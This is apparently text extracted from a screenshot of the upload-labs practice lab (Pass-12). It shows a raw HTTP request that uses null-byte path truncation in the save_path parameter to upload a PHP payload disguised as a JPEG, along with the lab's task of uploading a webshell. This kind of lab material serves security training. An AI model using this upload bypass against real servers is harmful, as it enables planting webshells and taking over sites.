 Pretty Raw Hex \n ☰
1 POST /upload/Pass-12/index.php?save_path=../upload/1.php%00 HTTP/1.1
2 Host: sce.com
3 Content-Length: 303
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.124 Safari/537.36
8 Origin: http://sce.com
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybRH7km7bV7pxpsHL
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
1 Referer: http://sce.com/upload/Pass-12/index.php?save_path=../upload/
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
4 Connection: close
5
6 ------WebKitFormBoundarybRH7km7bV7pxpsHL
7 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
8 Content-Type: image/jpeg
9
0 <?php phpinfo();?>
1 ------WebKitFormBoundarybRH7km7bV7pxpsHL
2 Content-Disposition: form-data; name="submit"
3
4 □□□
5 ------WebKitFormBoundarybRH7km7bV7pxpsHL--
6
Pretty Raw Hex Render \n ☰
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传